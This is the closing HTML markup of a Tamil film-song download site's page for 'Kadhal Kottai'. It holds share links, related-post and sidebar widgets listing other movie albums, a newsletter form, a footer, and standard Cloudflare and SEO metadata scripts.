				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmasstamilan.ltd%2Fkadhal-kottai%2F&#038;name=Kadhal%20Kottai" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#ba85c9cfd8d0dfd9ce87f1dbded2dbd69f888af1d5cecedbd39c998a898281d8d5dec387d2cececac99f89fb9f88fc9f88fcd7dbc9c9cedbd7d3d6dbd494d6cede9f88fcd1dbded2dbd697d1d5cecedbd39f88fc" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://masstamilan.ltd/love-birds/" rel="prev">Love Birds</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://masstamilan.ltd/indian/" rel="next">Indian</a></span>
				</div>		
	</section>



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://masstamilan.ltd" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/sannidhanam-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Sannidhanam"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam.jpg 259w, https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam-150x112.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Sannidhanam Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/sannidhanam-tamil-movie/">Sannidhanam</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:34:00+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none has-media-shadows" data-id="4" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/leo-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Leo"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo.jpg 500w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Leo Masstamilan Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://masstamilan.ltd/leo-tamil-movie/">Leo</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:48:38+00:00">January 22, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Leo Tamil Movie Album Songs Starring: Vijay, Trisha, Sanjay Dutt, Priya Anand Music: Anirudh Ravichander&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/vettaiyan-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Vettaiyan"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan.jpg 336w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Vettaiyan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/vettaiyan-tamil-movie/">Vettaiyan</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:58:25+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Greatest of All Time"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Greatest of All Time Masstamilan songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/">The Greatest of All Time</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T18:06:23+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored spc-social-follow-split">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://masstamilan.ltd/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>MassTamilan is a website that provides a platform for users to download Tamil songs. Users can find a wide range of Tamil movie songs, albums, and other audio content on the MassTamilan website.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="8">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/leo-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Leo"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Leo Masstamilan Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/leo-tamil-movie/">Leo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:48:38+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/vettaiyan-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Vettaiyan"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan.jpg 336w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Vettaiyan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/vettaiyan-tamil-movie/">Vettaiyan</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:58:25+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Greatest of All Time"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Greatest of All Time Masstamilan songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/">The Greatest of All Time</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T18:06:23+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Development &amp; Designed by <a href="https://masstamilan.ltd">masstamilan.ltd</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="#">New88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7105"><a href="https://masstamilan.ltd/get-in-touch/">Get In Touch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7106"><a href="#">DMCA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7107"><a href="#">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://masstamilan.ltd/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Kadhal Kottai","url":"https:\/\/masstamilan.ltd\/kadhal-kottai\/","image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Kadhal-Kottai.jpeg","width":194,"height":259},"datePublished":"2024-05-03T11:10:35+00:00","dateModified":"2025-10-13T09:00:32+00:00","author":{"@type":"Person","name":"Domi Jhon","url":"https:\/\/masstamilan.ltd\/author\/masstamilan\/"},"publisher":{"@type":"Organization","name":"Masstamilan","sameAs":"https:\/\/masstamilan.ltd","logo":{"@type":"ImageObject","url":"http:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/01\/logo8.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/"}}</script>
			<script>
